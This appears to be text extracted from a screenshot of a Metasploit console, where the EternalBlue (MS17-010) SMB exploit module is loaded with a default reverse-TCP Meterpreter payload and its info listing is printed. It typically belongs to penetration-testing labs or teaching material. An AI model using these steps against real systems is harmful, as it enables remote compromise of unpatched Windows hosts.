 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets: